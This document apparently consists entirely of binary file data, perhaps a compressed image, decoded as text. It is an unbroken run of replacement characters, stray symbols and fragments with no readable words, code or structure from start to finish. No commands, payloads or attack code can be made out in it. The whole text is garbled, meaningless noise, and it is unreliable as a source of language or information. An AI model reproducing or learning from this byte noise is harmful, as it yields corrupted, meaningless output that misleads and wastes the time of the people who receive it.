=0�Hh� �#��˺\͎}�� �'dBr:��:�@,�� ���t�M�S�� ;	#[���l�h����)x� ��`и�A��Ad��Ӹ�#�',&�� ~�6h�XIl:4�)( ��i�hmA'�ߨH=dL��Q�Z!��(aH �O� F���C��h�aD��)tuU��Pfr1�m�kp�31�/yvQ�ӑ@d@!�͌���� .teWn�y���4�'��3y*�dI���Q)�(DE�bY��i�V	��@)��� ܅w�_`͎��j�AB���h�.�B�\b�k���� K�k��f�Q����A�,�H����a�@�x@$�z +ڍP���gX����$���(Sv����[]#Gy��kP����BM��F�~��^Mq(,�(Z�M`���É�M�ø��A4�?8��i��q�nQ;�H�h�ܵ!�*R/)��t�����?�F���#х� x �����6�Q����O�zdtTٙj0���
��#�#B �iȌE>&��U�x%��X��˾�?HB��*d8 �J��*j�A��h��&yLNP�Q�bk��e���`& �L�H�� #�k"$�?B�&��o`�� |N5�C5�cy�@��n����O[�WٱTq$��Dl�TmRe}�(��=`�(��Pf��DB$�lA�iAJF�A�蠪�?,������6j��.�Nf���5�+����,��0��j�:�(�$$B ���C��*��4��lb5�L��|��a�H��#��]����kI��9�K��`%�)8�8A�A��Ԟda���%��o����&�Ύ���\���ϞB���A ��n�2Z`ɱX�]|� �S2�C i����vp�B	t|@� ���� A�B%�Π����HUe9A ����F�J�������Ä�E�� ����/FD���ArB�����C��+/A��A�"����K[�m���ኜԺ�p�2�+�g�qq��f����EyHET<�V� #3\� ~y)�z���'�M�$a ��9ԩF�?0��`�89�?�:��|��B� �
`Z����)���� X.�l�`.F��?� E6�#�ͥ@�K%�p�Zv6겖�H�[L簰�hM��.�k���n�0�2�9R_�]$r^�����8�=�=�0�0F$���2a�8�Lu�`��~h�4���A�B���+?�D��<.�+��M��PҲ���ܕrq�J��C�ȉ�dh�l���xd��S��]W}]u���j��� <�#���dL���LH��=<�m�=��T���:�Ab�J��Ƭ�\�k�I���Dc�.��)��`J�j�W�L&�$-tIm��������h�쬩�|�{l�v�eo�jYI��Q��EW�Ah����=��f�M����|��k<�(��)�yaad�jdSn\� m�,��H4\�� J����֭�ʅ���M��e���h����B��9D��Z�a_6ʚ4���Ie
��j=+6)h!�w �����c�8���F��wE�� Y&�����H����6�B�+C��B�,[�n?ATA�9��M[�k݉\8"�2������|]�ē�M���]������0�4iى�<�[o@�t�~:� � ��?�7z���0#��enA�،D�E�\5��AK�l�2�k��k.�u\�!�9J>bT��3�5a�� �H�1��r픔���`iԟV�����ox��w��@�T+�B v�]��$�j�(�Ō���������6F@4���+�km��.x��9F<U����5�U���&��z�h1��ߙ}x)P�{uJ&w����LF���� ����i�B:)vf���iS�&�Y�8r�V����Y�AH�?�@�Zy��,��5���CX@�C���n��b�/vH��>��Ť��W��g�3Lj@Ưo���q�e�ǂ�g���m�_|���$AW��#�@+�X+��T�B\�jİ�ܯ�
P�y]�pү�ƀW�;ѿ;�b�<������2���@��x���mb-d���""bu�e�o�p���\�g=v�>�{b�n��o��O�$�~ڇ�P���A+��@D:�j�^B��:�=0��t���9l�̮{��假��g��
=���z�q�b �����t.�{�u��9���^.,d
|jND���U�Da�#�4<u��%<x0`�`�'M��aHHU���D�VeF�r�$ɿ$%6� kKN�[l!�d B�tX�$�?�"%%�O��͘�oIU�YZՊ�Ͽ"RZ ��	�TP��A�h>��_�~�����Q�an�98I��6� �C����m(!�`��;�S�X��1�I�V��gȎ-����*I+�oH��X��P�P�-�|�ҁp)��P���B���%\�wG����Ƴ�����`�BA0�ޓ��
|�p��^�:r��~����`a�*S�pl��1�:�����>.:m#V�������v�E @�Ɣ@p�
�ɷ��g��
!������H<�.*���I��$k���"����(��{#�7�zL.�J �羻���M?F���z���l�l��/�,"O��*BఇN3��Y�t#L<��N�`�$�v�MG��~l7�I Bv"����) *I
�N-��jrI)��r�*�+K��#�,��X
���'h�l�H֜uA�"/��:+C����
��"�NYT�n��4H����DďN,uU&*x1���Q�%�PB�VZR)��
��՞�* ����ջ�b�4�$�J��;��b �َ����#�����"�ځ����R�x���@���vJ4�'�"ȁyox�IW㷵= �� �2���v#(��+�F�f�I'�f�5c%}݊׻7�;����,�!����	�5�yֹr1��S,wo)�$���5���!Om��J?���I���v�R��yp@���w���#�靠g2��:�$aV�a���%�*k��&�V%�YW��+���һ�Bd����Jß؞ #Ä|y�!�2C�� SrA�ȥ���sY��P�ֱF0�f@D=�
N{����	�:�� x�e�A�-��	���yjHU�B5#��F&I�S��-��K�!AH�� -+ߓ���'� ���[df���e����#��H2{�|�B������ ���P�2"�B�
�!  		BG�<@*v���� ; Ď��#�1+X�%jJ� �M:y�����+�𭇈C�"D�p� 4�J		x�~�C��H�Px"Z�i_�b�+��^�@��؃��
�<�?������+�G�� �Ù����G�,�l���$A���*Y�ʓ���C"�cI��
����2)I�AX��)B1f�Ѐ��)��Ɍr)� n�3>A�}�B��E $��� w�L�8ӢR�(B�9�Xt��<�x�<()�_����[��e �ȂK�I� �SJ3׸VJ�e���+�����!���jw�y��x�0 Q�X���\�?<�Q�x�����J�M ��Q���9����hGJ�}��]�"Y��8M���7&(�:��)ihE�Pb�4�D*\��6 $�\��40�4�d�G�I��r5�aŎ�9R���+V5Vi�c|�c.��Wd�~��':=���3����2�YZ̚v����
N�Y��@����?�I]պ,c)�m]���.�f��?��J�Nͪ߳�&|�2f�b�6ºQ�j����s9��]͚w���VϋNp�`-��0ܱ�~��I��ZU��y��]�ؘy����	BR�"��L/jA;c'��[�nt-z�_t��a��V#٢�0� � `�)E.�a���I�m�wL0Q��X���hw���V���g;+��
�Ǝ�	�������u5:f=�V�p�ND���)��� �1��vT�5�.��\fI��?v��۠dGC����.iQ�`�&ԡΰ��цM��^�Nf/|d2����6���\c}Kk��-��v���Rc4�IVu�},f�28�[�3�H?�Ϥt�O��
{;�؎1�7g�y�F0����d�[�u�(��ynw��Ѯm���o�{�Kֶ���Ub�ֿ����o��:Ф.6��|p7  !�  � ,    � �  � �	H������w�_�]yX�9ru��ɘQ 
����1��'�Pa+��,*"�%��r�(�_��
J��PI#$���?�
d�ɨՁ;��Y�ᡆ��-;�bǊA�80��������ҥ˘4s���_�=��J�pab���ɩ���*5,t]D���+0s��]��]�dZ�i�j�R��/��Û��L��n���#���(#�S�����x�?y\�#�k�袹F}�c��(}����c�l�*f��-�w�8'����~a�&�ӟ�)r�4G�E%���\�E�)�Bٵ#:�TDxl��
�A�!RSn$%B?�v�*����}0E@y�@�S屜PZ�u�]dы
9�(׉��:�`��C��L �4�
x�gɖ&�7�`�%�Y�d���Z 5���%�fTQ]E�e�)Q�I��Zk��F��dP(�0e]�A��?7�(�\'��ex�9�<efZ�b��(�y(�_AquHf��#!h%i����Q;u�h���I��QI����]��$[^�5*io"x��@���V�`�i��D�?���S=��Cc��٩e�E�"(9��kZ	A�`Bu�d�J��glA"�ƥ@�1���Z�:ؽ!�n\�R0�Ru�Ohԩ��VfM���!N����jP�!�q���?v}�%�<��e`~���Gq�w�I�Ag�B[��p����S�d�Te�!oL���� ��X��e+T���Go��W��(��dIOβ�U�G�&t;�����BA��� �+��@:"�q��2�Y���Ы�RXa�cV��Bޑ����W�U�T,�6�]p�4j4J�eu�Y���8x0�c{�?:�p5�C5W �<��y�Q�H�䫨��Z�q��ױ��;��)�W�|�J*��i������=�s1𓹍�I���@@�|�!��;$�W�Jf/Z���W���`��Χ��/�#oN�D>`�B�A@8t �P�B e���&N]�S���r��@�TMzb)�ҙw�,V!��9*�$-��O_V	q&;����bV�R�����K{��7�������R@!� �) ���.p U�
��9�8p�{b���2� �lM�����L&;#Ȗ\�5�>_z�����I�8�,wh�=�1F�ʥ����3} �(�B�C�kO���|+�ԁ-�B�\f��2��X[�I��6��YВ�|fH���������8�΍zIO�t�A�#�nm���L�d��v޵+N��.X�͈p��ޜ�7��j��4��o �%,�!��J �L��Y�sr����uGto�[a�#1C!\Q(3Y�$$������<9K�lr"��,h>�P�f�u@��.�iHwS�Szd'IQ�������/)7O�1�Fř�ܡ����N!C��.8���$H��'Ϸ���Д?a�F��:%��s��B@+�[�@���h��KA+ew&B�8�Vg��υ�xb�gvqh�a$�9�ݪ���Q��x`��'iIӋv(K���0�tM1��b�1�mQb1ș&����V((�	�),m���3�(N�#�*�%$j��R)R�8C�N$�Pa�a[v)�>̲��j("�H7���z�K�i�(���/ȭl��;܁��ż�	��q�f���F�7*a;iVF����!�b�$3�C��#���'�Jtz R`!/L��41;o�����?����uR��!	I
y�4wfߚ�m�o���Q4˨���`d�E�tM"s��n�P��J�W;�R��y�TL�L�3�"x�>p�'��	O� Q 	a\A�\�0��o$A�B����X����\�����JÔ����Б�xt�g��N	|�H|IO� eҔ֖ ��br/����4��= ��M J���T8Qk��zKo�Q�X(C�>6	B�W�î�)t�]�=29͙�=+�1 !�C٧@���x��o��� ��� $�����k� �JX]���G'>�H� E�}$8c��� k���:M�U=v�BPvJ�.�$:�[�,�ŋ��B`"j`��v��$��p4��$�A
 `�Z��(X�ء�g'gQ~q��]�h=}&y�Yu�����p<zU�`�c�;�� *��ܷ{���/��_J=N�"�;}��ڃ���!�A� ��`u��ȱ��|��qO�������_�fT�Ī�yV	���+�*M��$�rҨP�1��>0�"��@x	R�+_� D ����" X��4@����R� |S�\����_˷7�_��k��"B�/@f/[#�N��d&&e1�G	��<�S1� $pqK @0gG��p���}�Up�}�p
^PA�}` %@N�{n�Xp(|��M���΢c^�Q��r4yBL�N�vN��h�V�EVPmR�]1PHW�1�0�<X��q�_�` ���}p Up^pj0p [@HP�k���
����p���Q�78t��"��6s��EC�+x�ued	fhs�p�T ��y�T#�T#�p/�7� ���X�A���xP�U�	4���p�	[������	 
�� v�n��B�24kQ(@G�w�+$���<u�`;t		�G�F� u��R�KŁ@{�<�� /0�� ۢbg�������h �@�	� @�P���#�[P�n� � <���S�LCC3��%�A���y����t7��
)�*�l�@	�'P�]U�KMԌ�7�tЖ�ֈ��p�������M0 @7��`�[P�����@N���
�@R�����.�N��0��Hr�US��� 	s�O!��m��a�wh�:8 9�n�����*y��=0�`�%��YMh�j���� 
~���
�����8�	�"�:���:��cu"<�$h�0�}NVR(��ǚ�&�IO�� �ؑ�8T��Җ�E���j ��'0;��p���[�̙UP���j@��
�)
��ȝ"p��F��3&'-Ah�P6u(	����aW�-ƨ���ո@���i��������XJP;@������":j��[�
j���
� �� 
�`0bX���CIS/�ZA�Z�E�T8�S���d�:��6S5�� @P��'�yH���a�qC��j�G�;p ;@�%�	��ȹ��I����0[P� � )P��`w��0e!8
aW	!��N\R�t	���5V B  O�"e5�<�
\���!� *���:��g 0=���4Y0~�M@�4�	��;pGP�� �����@�@� 
<�B`]��p�z�� $\adtp��CYY8�
u�:~)%��LO�D�f�F�ǭi�F�@���D�L�u�����H���`�4���گ7骃@�k�� 
:��@� 	�9b�W/�t��H���gK����e� 	�6a=9�����m�7(�Q�G:�M�-��uJ�Ј�	PGp P�P�Љ����K9	����@����k:���:��S9��A�e_�N
i��S���[����$���]f����D4�~K �����+��� ��Q5:��$Z�0Gp
�z59` ����;�P�:�IK���P���@j��X� ���m��0&�c��5�eBpG�D�[�G[i]P1~���V���@�V�lp����:H���ь�KU�m�{Je��X�	L�P���:`������ |0����X��"ZPH@}4���4�gGn��`%K��&Ȭ��`L�CB@	p+� �����dq�P�k���m�J ��",ZP9k���(�~P� ���먗��	8�< :�Ȣ�LP~9	� �j�
I�F���I�N�X�������N�eg�?�e�iŗ � 	��o�-WF7� ���x���
w��C��$�G:��{�$Lz,Z�~ �9�}��8��0 �)
c0.0@Θ�}Рj0���#0  � |���Z�9�ʞ�f�	9
Y�� h��19�q���7���l�ipqk���J�%�1G�4B4��:�$��ل9�?k��[���zY�z������I��\���\ �G����C����Z��@	[��;tI6�`֬L!��7e�3j`���-����8���Ԗ.U#�5��:�Y���)̃�A�@C����C�����͉L���  ���?�Ӡ��;z�J0M���eSN��0��Ы�UZ�%�:e ւ�$�n�@�zi��交7i�Ӥ�$��،҈�F9ܒ��F݄�ɸ���H0�kJ��LH  4  H�����?��]��l�z`J 4@h��
��Q���R]G,�_V���v���k��� 7p.7���/pq�����*�mi:^t�������z�ѷĩ�Xƹ?`���������ܜđ�� Ȓ,�@���;�d��- ���tG��`]�����f�[�e��������@�m��A�7�!@�ǋz:(����R5����mrܼ�)	ƽq�d }0p)�Aȇ]�kj��L�3)��]���?P�;@f`d p^�	̊��0�i�Ԧ�e_���O%���h 	h �]��0��h��^=Pn\h�D�k#�!ҖC���r���c�C�C��&~�I�ݥ��-������������>���=N�� �N� ��H�Y��e�n�R�eB��~�n���Pw�0�X�'0��ҀAPE�O w������ʱOѫ��;@���aH@�@�;��<�M�-�	J��ٮ	��������\�>a���d�M�^&�]��C��B�����vk���`�X0x�� k�jc޷�o�/�N^��O����^1��&5(��%��?�阴L��}��ޞ��:�L������#  ��Z��e��e��eG.�o����Eo�vǅ���Zxg0\��W�:p�^��J!�Hg#:�-?��ؖ"��Z�c��ܥ��>�7��?�H���󜜎I��0�;���-�f�0�J������Y�ߜ���R��]��@������0g@�h��\�L��F�'k����?�!.X ��?:Z ƈ�"��t@F|(��b���X�1eΔh!��!�(1���6-�$I�-�,�"!BM+M2�J��!cƫ=I�8�'EH5��#��"!q5@��G�:)
R0���SN#|�D���q9��E)HA��ɒM:Шq�?-EB�r"	/^ YMb�<�bhiH�6�M2 �������U��[tZJh�ҢU���jf�W2z�0����)� 	���R\�B���AO�78�2��`�}.����ĉ��H,1��J� �@#�N�������ɣ��*Ԣ4-(B-5�X{a�c#�YnS�&��÷�
�*�~
�Z����(��:��Ǡ�!�� ��+3�(#�1\�Du��F����2��������g/����� �eM 	����@���i
��3�^p���<�ēH0�P�6���Q�5`cI�+� ��8@��b��FPC�V@p�G鱄N��P��n'붺��#	&��s��i��S�?�����c�3�e �̬o����v�SX��.���3�h��P��"�0E�+"�BA�0Q	)jDրH��
ئ��.Ŵ�M9��#v��5@PcG(����q����i'%�l���� � � �="��C�?�\�K��2!:AZw��h>oɜ������Nq��g6� �P�8+�UTy�CO-U�	9ct_Ԟ �A�@z�#�g2�&<�@x���P"FO�R�aQo�c�ʊ\� 㟮p�,]GH�>`�'X"ԉ\<�����e`�����f ��N�k��3[�� ]K
0qCt?tm�"y�M�D��尴���w��^C�u`zQ����<20��><�M	�=�;ƈї��|�qaR��?a�_a8�t�Qg2p��[���;��4�g
;�Y� b�u�)��胦9y�$P��1�k�!Q"�7�C�'@X���2��g��!$ �p���ǘ �Xd� �xX"���|�nw˛��(E�)	q��C��'����`�s��JRX����.�h̙Zg��ua/n��H�Ъ�_�b�pu�Z�@
 	�1Jx
P��c�0�9���^���.�C�)�;N���!V�B�A@PD#��5x�r��/4� �� 12d����������J0C.�69�U &����|i�czv���g�xַd�Gp�Q���` /X���@T�$���R� �.,�r������@4($���=�P	'���Q��~R��� hD?rY��-���7�A�o�;�b���>�aq^4�?h��;��I�DB�`��t�EX�ϙ�s���i
�P�"�9�������>�iU��g���%���ApG[۱���êZR�wVɃs�!: �B�Y
ţ�i跸F���e:���z����i_V,{7������5��$��*�@�~ 5JA�b���u��M�?SE`}���,���8���a�h�t�;�%�. �N�S =x���@���h0 �vB CANUBUX�C`�&q���R���^b��"ZyA�����a�&O�Rђ��������/���@�#�����T�� �NpA�~�s4y֩N���� =�@P�k�  &Ȳ��qQ�K����+�e�$|<	`��H�zs�K��� ����Ĕ9�f���#P���\�`W�1�P%�ңJ6�S�z&.�A@�p`����t\ ۸�z�?�*��a��C�Nw7��.������"T�"�p�a�&a�f@�EF�$S%DLT�}�?�y8�8+8%�a�.B� u�6}�?)�GL�UݜP���G��@�N��"Ψs '���ZX�g .v@ ��[PA@��`ֵ�%U���b��;�5�BLb�� i��X!��R��@1�����8���uw��Ɉ�]��}#Bk��{����ZD
�L�яa�����SD�Eg�1��}��9�.�
he����@"!5��A2� �*�u�ك>�!��C��K"�S�.�݌y_��Ҍ8����Iw`	�#.�'���@� �kۉ����	���GD �&���l�?p5�Ac �bG���o:A_�`"ģ �:��o;�Ajp��n��� = }Df0 T�=�4/Q�Ә��D!Q���@노41��C7���+_$����;�z�@� ��OX���π���(�H~�υ��>�R]m�#hF&ٺ�l�vD���5�T1��*9n�W �' �'X � ��>�S`�ꀛ0 ۛ��5��*����BȀ�x� �(/3X8��0�&�{>�j�09v�� �8�������?�� 3y�����#$���wz�s`�j�$� �P�i"��
��0,�!����'�'?)��؁#��|���1T ��AP�Pˑ��D���C��I`�
�9�A;G��� ��kӣ6*�]��#n�A�������#��D��fg@�v8�($��`8k�"=��,<�*��'��T�0\|�S8�8�|��� TZ��A0�a�5�D�@p@�D��D�C��J�:�);k��C<D�h62��6Y��ˏ3�m!9Hl0�xD�(a2#"�2�a�"��t 'z`'��؀��,j�b:��h��E\T����#H���J���F�n��h���f������k�C��j��ȉ�)!k�'@j|J�4����0�����y3ҳ�*�����G�����v�������P�!�7>����� � HX�H������4�*h��ј��� I����:�=TP��9�A��x�"c���F޻F�C\�ɲ+�蕞,�(pu ��$oq��XJ!�S0gQ0�<<b9w�G���Mu��s�p���t�WB�IȀ,���'��P+	�ЀFj1�E�;C?��8��	�LƲ \�/ ��%��4� ��@�l5��X�� p����sX�HDp���*�j1�dKMy�fӭ:[�T�l� ����Ů�����t��(�W��!�@�	��!�N� ����  �<��L�-<�7����K�L��%�Z��D(�+�W��o��1���q�JH�~��x�R��OrrM��x<p�Ǡ��c��a��a���P����JȮ��p�&�!������ O�@ш�����$�=?�����	����JC��F�,�4�k
���C ��������<�31ɪ�h#y*�j#3�������G v �*��"�.��?���&�Jv ��+��N_i�b��=��������'�K��Eq��\����N�:_�i��=4\XE20
2�Op� �HU 7�G�z >2���3�j�:�G�����KB��J*� v���������+{e�JH�a��O��P��5p@.X�K�?-��G��X]d���9�
ם��<O�t�|��#+Z<��I��.����2�����Ͳ�Z���N��	"�xB�-��P���LS��b�Pv��PU-�1M1�M_U�4:��&��s�'N�����]H��?Ѐ���� �EG��*�3<Æ	W�U�X:{��/`�@`�%
�`z��T�ʁ��"`�_b�B ��2,l�� $�T'H��,��|�~�3��3�f�G�
U	MBp
[��a�$��p�Z��Oa��PmRa�M���JHV���R�(�_�@����5�����MI5��\%���U:�[�4��m�V.4�/xL���=�%(@`�!���8�,Ex8���ЯK�	��J�e�.}�P\X	&��T#z��4�J��E�M��49��|��b������W�5�4B����5(YS:���� �S����)�5%8� �Kқb�h�X�,��4��>��� ]��%�E&��K����ډ0�
 �fE���4b���p��YS����		��|�[��QD[��$l�Ѥޖ��=S��?u�(&E�핮2:�:������� /�K+V=,>���(J�+�0(�"������S�/8e�[:�b�ݞ�O(�4�Ose�����-�c�D�9����W ���]/�^� i�)���f*!g*�d�`ү�[4��eC�a�du�[ea[�[��W�͟w^���ҁ�%�9�!p����V6��T&vہ���"�]6	/�b/0b?� T�/�� �4(<(]�%����NI&��h�q�(�渥к:<��m���r[����H�U��D��[�Ea�uX��M�6���Q���]�u%�|�������&�� ���S�+�V|�TS�/���h����b#v?(� 8�Ƶ���>��"����m7��
�( ���9F���Wa����o��L����q�f�d�ʶ5����� gMF���(�MB� [�����ݔ��~�[��S�ԟ��p�P�^r�� �NhN�9��:�i��9%�8(�A3b����	��� �S��X$/��f�ɀ! ;�	�Z#-�.����W HuF�sV����ܟ(� ���֮z���S~&�pj����.�6V��Jp�M;�(V��2*���[`� 
��v ��\=��K[��餋��B0%!� 脈@�����-0�[�凸� �	d�%��Ǚl��� �o��[O��q6�b��l���Nh�&x�4���� �Sv^��pR�м(ߤ�fX�-��$�
=t�׽�a�����Z�kҼu�*�&���޽�r��	�� ?1������F�As
$�S��������%2�,�Z�蘒��.OEdM�+'84�&Ձ&(^��N��y��E��&��mһ�d4�c��dl�(��J�5V�5�ce�_Iw0H3��Y=tJ�[��.����
K���	����R���%� �Eu��!�h�h ��q/�Wƕ.�� ��邞0�xO���"@i��Ё��OA�E�����a%�?YM�a����t���F�c6]t���J�8G��U��+� T�����KH�4���;�N�z@�[S?x=��rRNo����B�q�`LD&���Y����o��� ���ͺ��84��Nн���#؀8�s��^@d��o�p�Ϋ�f��4�vn��s���d�n�E ���$D�������&�
!���
2��I�������zz��3ux����.�/�w��!��V*�U���o��+�׽B�JX���Gv'�:A�/%��0����d�@-O���T��Xa���c��lί�Ќe.lH�A����Ub���J0�lb���
Jl�b�&�)I���$@���4ht���f�:u��q��A�=	q#�}���fD�$?:jlRA'��4���I 4N��ă�44� I��Ͽ�#yP"�F�<��uR	��J��	�0�N�����N�`'������x��
(�?J��������P8`@B�+t��ã�!#=�4���� ��W|�Lh���o��]i ��K�E�QB�Ԏ�iԈ�^B:h8�F����xH�&mM�GDJT�n��N���Y� ��cQt�9���9e�U�:��e�a��6�X0E 0t&0�����;(���؜4X$�U�@^	#|d�02�d���=g��Nb-��z��DO(u� |G�^�9^��	�&z\鐐�2����R �A�$�y@� �t:�F%:�c�e~��b��З:b������a`��ډc`��VR����l�B<BHF���$1�NL�$�eQ�#�d]�SX]]@��BU�TGՏk
�剷�A�"�jW7=�4��S�m�DC	�1b�o�T�D����ñ�)6֢:��\M�YvVY�Z��y1g�W��0���<Ei$$��㷄���mB�3o���':	����@�d�/=�$�?At�I!(uJ	?��Ϸ`{�%�cf�Y�UO�ތnMC';(q�;|wW�=-�_W��Ts�V��R���X���y��o~J#<DXlq�08��ƭ���k���?��&&f��O(���B�D\_U�D,X=Q׳�@{q@��P��ĵf�	�A�0��^AW��k�s :-�hl�� c��Ss����pe�鵗�e�m�M�7�;{���ـ�9�e���#�	�x:n��4�kF?��ve�be��ɤ�B7�='&S��?:�� ��;���0b��F
"���c*��V�����P�j!~��
��05QM�2)�f�Q��s�I�) 4��ĥ?�0�U�M�r4�Δ��qHP�s�O :�Z����j�%������*�@�Jg�e:?Z��/�u�Hl���ne�G�����(X��#0���~[�sbb,��oϳ�D��,5K�����0��z�7� �&�
��X��p� 򋲜‚���l�a��)t���q�I�Mf��t�y�N�G�iM�i� b�2��)�����p��iN��:�,�'M@T���s=���a�F�Ljf�����"FU*�UM��C{i��F�3�\�Kw26ɑI�	�ɜ�Թ?8�nXz�z�B�j^�UH��*�MV�	��F�yC&�
;gEV�K9��X
�=�I�zd���Ȉ,�
B׳���+N��R�ʣ�����\i��6��
�bg�V1O�\S1M�9��teB�	�f"֦:'��ca�`dVH��k@X$��:e&1˲b�sE'��KMeUN��Bz��7�����ɺ�J+�\{��-�ƪ�ݔ���� ��ܚ0�&�FTG� F��#�`e�\˂�$gL���R� � ��Ĭx$+�|[IC1�q��u�A�kه:�jǒ�b�C��z�i��u�(��LoɊ���UO�	����˒q�"r���HV��8���M�t����L)w�F��=1��cvM���%�ր�$H$�a�I��r�׿���*����������Զ��޹t0�S9�y7�_VdC�{x|����Aoq�3NT*vW��(r/qF�T� ���ӉJT�$�@b]�XP��� 8���-!�b-��N�H��A���S��`��,�@�JLyB�QG�;iBz7���u�,��jR���ģ�ŀ۪je7�<�0��w��[? O1��U	*Ռ��H	:Ѵ%��e�Yَar:�.5(�G��kd	r����s��1l�	IX�h�O{�g���#�u�^g+L5��d*�./#�-�|Y�Ȥ~����QqA��Y�F�6�+�|C}�є �Nlc"^�V:gB��O�"�kf��a���b$0A f����T<�,���$}�۝�:\7�dݎհ�3r��]R��R�W!Omp�M��/с-)� �V�j8/��1�m���I$ƛ���d�� ��t�l���+;b�d�v��!�T�Ϫ	?#wz����C�d��%Õ�h>J��wdZ7�V /��emv2n��^���q���_){M�V�6G?c1��p�qJ�	D8�(�2�p�o:h^z���F��ޑs�y�Jڝ��"���Uu��=T5��]��D��	ݕ��-`���CmЏh��؎����mD�����wxǔ}���@�������<�x�����H �A� � `Ph^9 Q A��l�t�������	�D!����A�R�Տh�L]��@�TYDű�B�&E�����	S����V��U�}`􅛸m�aĦ�C<���� �(!�����VYI}�(I��`��JDB$@B���܏��9�<��@�@xA��=��Q!�ѐE��R�ZV Ei]@l�bd�����!z��;���=��ӡݕ��ᬰӹm��y[�e_"��dQ:��'|���m��x�!N�l����!^��E���� �%ޑ�M���N �����x��ڞEZ��[�Cə�a��EP�d�8�-j�R��Y�-��J|�I���F�@�%�"ƚ�	� � �����C(h��#�A'�\�Np!����Xx�P���? T^"uTР�\���v� �����3FPd��[t�؋�z��l!��йu�6\51�y�H|=�-�\l(��!B�ޢ� N�$TTK�� LDE��`�Hg�� ���T�D���
!�N(AIР0IJ@6@�Sfb�yA����p���� de�ވ=ԏ�ؿ��B�J����`ע���8��]�v���%m�e��%#eF䝶����\��8f e��d
F��bd�r1�9ď;� HTN�0��N�_S T�C!m�d%R�fW~eX�o������Z-�m(��R�=/a�\v��������#���l������s�L��!F�����tהUY�I�Iu_�6P�����-YD_k���|��C���?��X��,�����S"�S�����d�V. 	� Wze�@�ZhX�袥��XDI]Z뉦u��a��t���O������ږb�Db�\2�3*O�P����b�T����E�������H<<������l8�LOVuͮ���J�_䱦k�D| �b�?d%	����N�i T�����u]�����W��/�D�
I"�װH��Bc�'��`1����-�3��x�T �^��G��I$�w�(�r}J��y�@��������(���*��c���S��ƀ BV~���?증ꄝ�|A��\�	_z�@"Z��걒�\�ц�� ��*��l�X����d��6���6�~*����"!�D#vl ��?� ,���ѷ�׾ƆmE���������?�Fp�P��*h��c��?±���c�C4�?���ADK�J��������H�GoU�ld�Fl���d@���,����z�h≉l�IV�>-Ԟ���J� ��,�t�k4Ag0�r5��	�kx#!A'Q)9=�(�f ��oP$ +���S��$�ve���n,�xeT��Jj��c�	 ��Rv!����d�䒧�@$B"|���
Кฒ+��q�G<���k�	����A�>��Ύ�%6��y�R���Ҕ�\6Yt�d��GxDw���
��]���`�j� h�,@��Ɇ/��?xe?�(����Y���
,��ދ�ր�0�v	�@"B"x.���h� �� �ȑB�3b��wD��nJ1B�tm��Μ	e��k� �(oqЖ&��T�d$��Z���?�A�ҁ8@�ve�7�t%\2)���8�ׁ�׆�FYV
e�|P��S��0BB�����~�$��4bϚ ���J�������lL{���X�k���bьF���	)�RD@��Sh<^�<��Ё ��?�)$�fɲA��CW���NH(VA��?8��-m������]O����T}�OAt@,�g -.�n��1��H�-���B1��zLb�
lX���=�E�
�E���Z��q��HO1AG��Mo�D�
k�fb"���~���?Lr=�>��<�V���G0㎧�}WtTG9N�Da� �AC;�CCt|A�z�[��u!x�-{�<&E`C��kP�,y5�pP�i��x�E����W���HA4�Hm��_!c�N��N�m����0W.uo����ȳN�fnBu����ƖR��۽�"YI����Z�J�x@"�5ZC�������b��@/D�*FyL�4���IC1�I�!v'4�a�B <��D�@°��cK��G��O;�N�m����m�)	 �W��N����sc��?�@�F5����.�ʭ\��]`N�V�F�\_sK1���rp�CC4�_1.@�t�\���RپFxP촥���l�+z|�����8Y��L�j�n ��J�7o��@g�m?�h۩�n����s�ǩN�遛�>s�mP�q���
U���A�t���x d���hD̀Dft� ����d8}K���P�h!4O<Q���c�$Ԫ�4���
JА�G��ol�p�^�n<Gy�v�?hyv�����3v�ޏ0�|���я���@�d���2,˲,g@(A/�W�.B+���ȘZJ&�D�^P�O�A�α �XD�����L9��@���Sf����AB��)�3�ND9ʾ�d9��z�VAksn�ꔏ���d��a�B���Pq�@�`��D���̋0U7���U�S�������(�KX�ֲ��zoM=9bG@�k"r���iO�h.��N��n��N,�:|��A�F����9�����`NR]�}P�P�lq��9�?Ԯ��k��C��Xp�[Eߩt�b:����&��=9�b�X���8�(����7P��$�wg��A�N�;7�+��P~c���N��dI�z��ɘNy����e1� $A���G�n����@���0y��E͊�mN
:�p˭(�ɴ��M�zH3s�brZs6��4ޯBe8��?<~Ā#���W��_~��6�넀����苾#����Ӊ2#	�U�2�G� �$�mH2�̈,D"` �]4�p�B�N86�q�EB36\8b��!�<(�����A��lآi�B;yB�����:u��S��8	�ƿ��j�<1�
Z@���"l��+"풴j��c�6�j�.@k���x���ߏ%6�T�hQ�'���'&H���oMX6�����K�l1#c���P��� �Q�D��B��2ĆV�l�ș��C�� �&T��M��@j�U��+�]�_��(r�m[�t��X/VjY�h���k_���
��ȋ1�
<��0��
�p��
0����-	�� ��㈨�XS��F�a��8`�2x�@�VFhG�0�������`�
�"(M�kʉ&��.�, ��#�������O�ܛ�-��S.,��G����J�X�?���G,���*(!C��9�\!CX��&�(C�HJ�Î�R,���8"�!���
��E&iiTu$5Z��-8db�ǂ܂H� DQt`���$���j�,�㒍�Ԛ!����,��z-�JS�`BA�!L� 4.��?�����u���]�	G���F�a����,��(�:��������Oc�$�P_�8SMB	U�h%	�)���䣐�GMh���pB.a��D��X����#�Y2���ڰК��j�d۴^X S��� 0E	>����z)a�����
����@��b��Q���Cz�za�-��xo�3h�T�*� yg�7	Y��qM�{�D�*��
�G�<pz��Σ͡����*�I<1e�+�����`������;;qD0�ٮ����>(�$��Ad�?[���,�1�֗��޻�P��TVa�¸1!�ː�p�@��]�Ф��� (���<x!L�k]�� Mui�Z�r���y����!�\Av��G�B�	��\h����U? O0��`q�����J�%=��K0�R���Ջڜ� AB� RH�
`�D&��D�$���E/z��� �l�ifZ!+���G9a�C,h%7[O��B:�$PuK�õ��}@*V��,���Q*�������]@$�K���^����dԾPr�XR_�j�.y�^��RQZ �  ȥ�p�
n�J�.�� TM�����W��Iv�C3I��KX�Ί@@� �/�R2� �	�#�4��P����c��A�x�� �P�!!P��I}�	a^$Q�ڜ�a�����mAu����q�-���cЂ" �h�hm�8X�[ ���,a�c����y�d>s>/ �3j�؜L���Lv����n�-�8���b�K֓�(q��ox��s�<����`  	8�*U׀��R	+WUI�l�&�
�:����G.���BWUZ��Q�b��H�����L�Mٽa�ޔJ.��qB"w���)�u�zLU;�dT9Ű �{�GV���M�q�W�ڀ��e���i��P����(��b�i!g!m�Y�*�R*�le�9�
